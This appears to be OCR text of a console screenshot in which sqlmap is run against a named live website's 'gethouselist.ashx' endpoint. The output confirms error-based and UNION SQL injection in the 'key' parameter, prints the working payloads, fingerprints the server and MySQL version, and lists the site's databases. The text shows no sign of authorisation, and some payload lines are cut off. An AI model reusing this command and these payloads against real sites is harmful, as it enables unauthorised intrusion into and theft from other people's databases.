 C:\WINDOWS\system32\cmd.exe
C:\Python27\sqlmap10>sqlmap.py -u "http://www.jxdcw.com/ajax/2011/gethouselist.ashx?callback=jsonp1421141529088&key=a" --dbs
{1.0-dev-nongit-20150111}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 16:34:50
[16:35:39] [INFO] resuming back-end DBMS 'mysql'
[16:35:40] [INFO] testing connection to the target URL
[16:35:41] [INFO] heuristically checking if the target is protected by some kind of WAF/IPS/IDS
[16:35:41] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: key (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: callback=jsonp1421141529088&key=a' AND (SELECT 7062 FROM(SELECT COUNT(*),CONCAT(0x7162706b71,(SELECT (CASE WHEN (7062=7062) TH
ATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'aRcX'='aRcX
    Type: UNION query
    Title: MySQL UNION query (NULL) - 3 columns
    Payload: callback=jsonp1421141529088&key=a' UNION ALL SELECT CONCAT(0x7162706b71,0x4b697678566f4e466563,0x717a6b6271),NULL,NULL#
---
[16:35:41] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[16:35:41] [INFO] fetching database names
available databases [3]:
[*] information_schema
[*] nc_bbs
[*] test
[16:35:41] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.sqlmap\output\www.jxdcw.com'